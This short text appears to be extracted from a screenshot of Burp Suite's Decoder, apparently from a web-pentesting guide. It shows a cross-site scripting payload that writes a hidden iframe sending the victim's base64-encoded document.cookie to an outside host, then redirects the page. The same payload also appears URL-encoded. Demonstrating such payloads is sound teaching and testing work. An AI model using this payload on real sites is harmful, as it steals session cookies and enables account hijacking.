 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
document.write("Loading...<iframe
style='display:none;'+src='//c2.spider.ml/"+btoa(document.cookie)+"'></iframe>");setTimeout(function(){window.location.href='/';},500);
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%22%4c%6f%61%64%69%6e%67%2e%2e%2e%3c%69%66%72%61%6d%65%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode